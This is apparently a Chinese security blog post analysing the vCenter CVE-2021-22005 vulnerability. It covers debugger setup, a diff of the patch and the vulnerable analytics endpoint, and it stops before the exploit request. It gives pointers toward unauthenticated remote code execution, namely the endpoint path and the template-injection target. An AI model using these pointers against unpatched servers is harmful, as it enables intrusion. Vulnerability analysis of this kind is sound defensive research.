在CVE-2021-22005 刚爆出来时,testbnull师傅分析了漏洞的前半部分,但是没有给出最后的RCE方法。由于自己之前也分析过Vcenter的其他几个洞,所以当时就花了些时间看了下,最终使用getAppender()拿到变量成功完成了RCE EXP的构造。而后圈子里对该漏洞的关注度小了很多,也有些师傅陆陆续续公开了POC/EXP,索性就将我当时调试情况及后来的补充分析整理成文一并发出来。当时分析完后感觉,如果单纯通过审计能挖出来这洞真的太强了,而使用收集流量数据+审计代码去构造数据包 难度应该会小很多。在测试过程当中断点收到了系统发的请求流量,根据这些也可以很快定位到最终的resourceItemToJsonLdMapping对象进行模板注入

PS:本文仅用于技术讨论。严禁用于任何非法用途,违者后果自负。

1、环境调试



复现版本:VMware VirtualCenter 6.7.0 build-17028632 linux平台



1 2 /etc/ vmware/vmware-vmon/ svcCfgfiles/analytics.json"-Xdebug -Xnoagent -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=5006" ,

1 2 3 4 5 6 重启服务--restart vmware-analyticsI OUTPUT -p tcp --dport 5006 -j ACCEPTI INPUT -p tcp --dport 5006 -j ACCEPT



成功断点调试:

如果不行就直接上命令开启调试:

1 /usr/ java/jre-vmware/ bin/vmware-analytics.launcher -Xmx128m -XX:CompressedClassSpaceSize=64m -Xss256k -XX:ParallelGCThreads=1 -Xdebug -Xnoagent -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=9999 -Dorg.apache.catalina.startup.EXIT_ON_INIT_FAILURE=TRUE -Danalytics.logDir=/ var/log/ vmware/analytics -Danalytics.dataDir=/ storage/analytics -Danalytics.deploymentNodeTypeFile=/ etc/vmware/ deployment.node.type -Danalytics.buildInfoFile=/etc/ vmware/.buildInfo -Danalytics.agentsDir=/ etc/vmware-analytics/ agents -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/var/ log/vmware/ analytics -XX:ErrorFile=/var/ log/vmware/ analytics/java_error.log -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintReferenceGC -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=10 -XX:GCLogFileSize=1024K -Xloggc:/ var/log/ vmware/analytics/ vmware-analytics-gc.log -Djava.security.properties=/etc/ vmware/java/ vmware-override-java.security -Djava.ext.dirs=/usr/ java/jre-vmware/ lib/ext:/u sr/java/ packages/lib/ ext:/opt/ vmware/jre_ext/ -classpath /etc/ vmware-analytics:/usr/ lib/vmware-analytics/ lib/*:/u sr/lib/ vmware-analytics/lib:/u sr/lib/ vmware/common-jars/ tomcat-embed-core-8.5 .56 .jar:/usr/ lib/vmware/ common-jars/tomcat-annotations-api-8.5.56.jar:/u sr/lib/ vmware/common-jars/ antlr-2.7 .7 .jar:/usr/ lib/vmware/ common-jars/antlr-runtime.jar:/u sr/lib/ vmware/common-jars/ aspectjrt.jar:/usr/ lib/vmware/ common-jars/bcprov-jdk16-145.jar:/u sr/lib/ vmware/common-jars/ commons-codec-1.6 .jar:/usr/ lib/vmware/ common-jars/commons-collections-3.2.2.jar:/u sr/lib/ vmware/common-jars/ commons-collections4-4.1 .jar:/usr/ lib/vmware/ common-jars/commons-compress-1.8.jar:/u sr/lib/ vmware/common-jars/ commons-io-2.1 .jar:/usr/ lib/vmware/ common-jars/commons-lang-2.6.jar:/u sr/lib/ vmware/common-jars/ commons-lang3-3.4 .jar:/usr/ lib/vmware/ common-jars/commons-logging-1.1.3.jar:/u sr/lib/ vmware/common-jars/ commons-pool-1.6 .jar:/usr/ lib/vmware/ common-jars/custom-rolling-file-appender-1.0.jar:/u sr/lib/ vmware/common-jars/ featureStateSwitch-1.0 .0 .jar:/usr/ lib/vmware/ common-jars/guava-18.0.jar:/u sr/lib/ vmware/common-jars/ httpasyncclient-4.1 .3 .jar:/usr/ lib/vmware/ common-jars/httpclient-4.5.3.jar:/u sr/lib/ vmware/common-jars/ httpcore-4.4 .6 .jar:/usr/ lib/vmware/ common-jars/httpcore-nio-4.4.6.jar:/u sr/lib/ vmware/common-jars/ httpmime-4.5 .3 .jar:/usr/ lib/vmware/ common-jars/jackson-annotations-2.10.4.jar:/u sr/lib/ vmware/common-jars/ jackson-core-2.10 .4 .jar:/usr/ lib/vmware/ common-jars/jackson-databind-2.10.4.jar:/u sr/lib/ vmware/common-jars/ jna.jar:/usr/ lib/vmware/ common-jars/log4j-1.2.16.jar:/u sr/lib/ vmware/common-jars/ log4j-core-2.8 .2 .jar:/usr/ lib/vmware/ common-jars/log4j-api-2.8.2.jar:/u sr/lib/ vmware/common-jars/ platform.jar:/usr/ lib/vmware/ common-jars/slf4j-api-1.7.30.jar:/u sr/lib/ vmware/common-jars/ slf4j-log4j12-1.7 .30 .jar:/usr/ lib/vmware/ common-jars/spring-aop-4.3.27.RELEASE.jar:/u sr/lib/ vmware/common-jars/ spring-beans-4.3 .27 .RELEASE.jar:/usr/ lib/vmware/ common-jars/spring-context-4.3.27.RELEASE.jar:/u sr/lib/ vmware/common-jars/ spring-core-4.3 .27 .RELEASE.jar:/usr/ lib/vmware/ common-jars/spring-expression-4.3.27.RELEASE.jar:/u sr/lib/ vmware/common-jars/ spring-web-4.3 .27 .RELEASE.jar:/usr/ lib/vmware/ common-jars/spring-webmvc-4.3.27.RELEASE.jar:/u sr/lib/ vmware/common-jars/ velocity-1.7 .jar com.vmware.ph.phservice.service.Main ph-properties-loader.xml ph-featurestate.xml phservice.xml ph-web.xml



2、补丁分析 vmware在9月24日发布了安全通告 ,修复了vcenter的多个漏洞,其中CVE-2021-22005 任意文件上传获得严重漏洞 9.8评分,通过描述看到,攻击者可以未授权请求443端口上传文件。且此漏洞并不影响vcenter 6.5

可以看到漏洞关键字:Analytics service、443端口访问、文件上传执行命令、不影响6.5

补丁文章:https://kb.vmware.com/s/article/85717



对比代码:

1 2 6 .7 \17028579 \vmware-analytics6 .7 \18485185 -new\vmware-analytics



analytics-cloud-dataapp-server-6.7.0.jar\com\vmware\ph\phservice\cloud\dataapp\server\DataAppAgentController.class



删除了DataAppAgentController.class的collect()方法

查看存在漏洞的版本代码:



另外补丁还在实例化DataAppAgentId类时,使用isValidCollectorId及isValidCollectorInstanceId检查传入的collectorId及collectorInstanceId是否符合要求



com.vmware.ph.phservice.common.internal.IdFormatUtil

使用java.util.regex.Pattern对字符串进行正则匹配,不符合要求则无法实例化DataAppAgentId对象;





另外一段变化代码,发生在analytics-push-telemetry-server-6.7.0.jar\com\vmware\ph\phservice\push\telemetry\server\AsyncTelemetryController.class

变化点:

1 2 3 4 5 6 7 vmware-analytics\lib\sources\com \vmware\ph\phservice\push \telemetry\server\AsyncTelemetryController#handleSendRequest() collectorInstanceId: collectorId:

该漏洞的临时解决方案:



本文对/analytics/ph/api/dataapp/agent?action=collect漏洞部分进行分析,查看rhttpproxy代理关于analytics服务的路由(/etc/vmware-rhttpproxy/endpoints.conf.d/analytics-proxy.conf):

允许/analytics访问。其实经过测试版本vmware vcenter 6.7并不需要使用..;去访问漏洞接口的

3、命令执行 数据构造

